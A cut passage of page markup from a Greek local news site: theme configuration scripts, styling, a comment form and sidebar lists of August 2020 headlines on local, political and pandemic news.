header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_abb","tdc_css_class":"tdi_103_abb","tdc_css_class_style":"tdi_103_abb_rand_style"}';
block_tdi_103_abb.td_column_number = "2";
block_tdi_103_abb.block_type = "tdb_single_related";
block_tdi_103_abb.post_count = "3";
block_tdi_103_abb.found_posts = "169";
block_tdi_103_abb.header_color = "";
block_tdi_103_abb.ajax_pagination_infinite_stop = "";
block_tdi_103_abb.max_num_pages = "57";
tdBlocksArray.push(block_tdi_103_abb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_abb class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/" rel="bookmark" class="td-image-wrap " title="Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/" rel="bookmark" title="Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι">Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-20T17:26:20+03:00" >20 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Α.Τ. Ομόνοιας: Σε καραντίνα έξι αστυνομικοί και όλοι οι κρατούμενοι
Α.Τ. Ομόνοιας:Έξι αστυνομικοί και όλοι οι κρατούμενοι του αστυνομικού Τμήματος Ομόνοιας τέθηκαν σε καραντίνα 14 ημερών, καθώς διαπιστώθηκε ότι ένας...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/a-t-omonoias-se-karantina-eksi-astynomikoi-kai-oloi-oi-kratoymenoi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/" rel="bookmark" class="td-image-wrap " title="Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/" rel="bookmark" title="Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών">Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T14:54:32+03:00" >18 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Σύλλογος Εκπαιδευτικών: Άμεση πρόσληψη των αναπληρωτών
Σύλλογος Εκπαιδευτικών:Με αφορμή το «αβέβαιο», όπως σημειώνει, τοπίο στα εργασιακά για χιλιάδες αναπληρωτές εκπαιδευτικούς, ο Σύλλογος Εκπαιδευτικών Π.Ε. «Γ. Σεφέρης»...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/syllogos-ekpaideftikwn-%ce%acmesi-proslipsi-twn-anaplirwtwn/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_abb" data-td_block_id="tdi_103_abb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_abb" data-td_block_id="tdi_103_abb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_b60 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_b60" >
<style>
/* custom css */
.tdi_104_b60 .comment-link{
                    display: inline-block;
                }.tdi_104_b60 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_b60 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9-%CE%B7-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='22252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_6cb  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_6cb{
                    vertical-align: baseline;
                }.tdi_106_6cb .wpb_wrapper,
				.tdi_106_6cb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_6cb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_6cb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_626 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_626" >
<style>
/* custom css */
.tdi_108_626 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_626 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_626 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_626 .td-image-container,
				.ie11 .tdi_108_626 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_626 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_626 .td-module-meta-info,
				.ie11 .tdi_108_626 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_626 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_626 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_626 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_626 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_626 .td-post-vid-time{
					display: block;
				}.tdi_108_626 .td-post-category{
					display: none;
				}.tdi_108_626 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_626 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_626 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_626 .td-read-more{
					display: none;
				}.tdi_108_626 .td-post-author-name{
					display: none;
				}.tdi_108_626 .entry-review-stars{
					display: inline-block;
				}.tdi_108_626 .td-icon-star,
                .tdi_108_626 .td-icon-star-empty,
                .tdi_108_626 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_626 .td-module-comments{
					display: none;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_626 .td-block-title a,
				.tdi_108_626 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_626 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_626 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_626 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_626 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_626 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_626 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_626 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_626 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_626 .td-post-date,
				.tdi_108_626 .td-post-author-name span{
					display: none;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_626 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_626 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_626 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_626 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_626 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_626 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_626 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_626 = new tdBlock();
block_tdi_108_626.id = "tdi_108_626";
block_tdi_108_626.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_626","tdc_css_class":"tdi_108_626","tdc_css_class_style":"tdi_108_626_rand_style"}';
block_tdi_108_626.td_column_number = "1";
block_tdi_108_626.block_type = "td_flex_block_1";
block_tdi_108_626.post_count = "4";
block_tdi_108_626.found_posts = "1560";
block_tdi_108_626.header_color = "";
block_tdi_108_626.ajax_pagination_infinite_stop = "";
block_tdi_108_626.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_626);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_626 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
